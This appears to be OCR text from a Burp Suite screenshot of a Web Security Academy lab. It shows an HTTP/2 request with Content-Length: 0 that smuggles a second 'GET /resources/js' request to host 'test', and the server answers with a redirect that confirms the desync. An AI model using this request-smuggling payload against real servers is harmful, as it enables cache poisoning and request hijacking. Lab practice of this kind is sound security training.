 Send Cancel < > Follow redirection Target: https://0a42003e03d51d61c02d0feb00e80099.... HTTP/2
Request
Pretty Raw Hex \n
1 POST / HTTP/2\r\n
2 Host:
0a42003e03d51d61c02d0feb00e80099.web-security
-academy.net\r\n
3 Cookie: session=
sWeae7qmXk0x7K5Q1GDkprG69ZG8vNRp\r\n
4 Cache-Control: max-age=0\r\n
5 Sec-Ch-Ua: "Not?A_Brand";v="8",
"Chromium";v="108"\r\n
6 Sec-Ch-Ua-Mobile: ?0\r\n
7 Sec-Ch-Ua-Platform: "Linux"\r\n
8 Upgrade-Insecure-Requests: 1\r\n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36
\r\n
10 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
\r\n
11 Sec-Fetch-Site: none\r\n
12 Sec-Fetch-Mode: navigate\r\n
13 Sec-Fetch-User: ?1\r\n
14 Sec-Fetch-Dest: document\r\n
15 Accept-Encoding: gzip, deflate\r\n
16 Accept-Language: en-US,en;q=0.9\r\n
17 Content-Type:
application/x-www-form-urlencoded\r\n
18 Content-Length: 0\r\n
19 \r\n
20 GET /resources/js HTTP/1.1\r\n
21 Host: test\r\n
22 Content-Length: 25\r\n
23 \r\n
24 smuggled=yes
Response
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Location: https://test/resources/js/
3 Content-Length: 0
4
5
Inspector
Name Value
Method POST
Path /
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 20
Name Value
:scheme https
:method POST
:path /
:authority 0a42003e03...
cookie session=sWe...
cache-control max-age=0
sec-ch-ua "Not?A_Bran...
sec-ch-ua-m... ?0
sec-ch-ua-pla... "Linux"
upgrade-inse... 1
user-agent Mozilla/5.0 (...
accept text/html,app...
sec-fetch-site none
sec-fetch-mode navigate
sec-fetch-user ?1
sec-fetch-dest document